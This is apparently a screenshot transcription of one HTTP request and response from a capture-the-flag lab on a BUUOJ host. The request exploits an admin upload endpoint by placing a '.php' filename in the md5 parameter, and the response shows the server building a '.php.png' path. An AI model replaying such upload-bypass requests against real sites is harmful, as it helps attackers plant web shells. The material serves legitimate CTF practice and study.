 1 POST /admin/plugs/upstate.html HTTP/1.1
2 Host: 6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn
3 Content-Length: 77
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn
9 Referer:
http://6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn/admin/plug
s/upfile.html?mode=one&uptype=&type=jpg,jpeg,gif,png&field=site_info_
qrcode
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: s7466e88d=a282c2a7c3e8b17f9145dbd48ec3f655; m-61-65=1;
m-61-68=2; m-61-62=2; menu-style=full
3 Connection: close
4
5 id=WU_FILE_0&md5=4dd6e4713c9ad61946bab160951a.php&uptype=local&
filename=1.png
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 30 May 2025 07:34:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 269
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8 Cache-Control: no-cache
9 Cache-Control: no-cache
10
11 {
"code":"NOT_FOUND",
"msg":"",
"time":"1748590484",
"data":{
"uptype":"local",
"file_url":"4dd6e4713c9ad619\/46bab160951a.php.png",
"server":
"http:\/\/6184e717-db76-4f03-97b1-a192f6ef80eb.node5.buuoj.cn\/ad
min\/plugs\/upload.html",
"token":"f400d423c9dcf70b741f19bf9260d62e"
}
}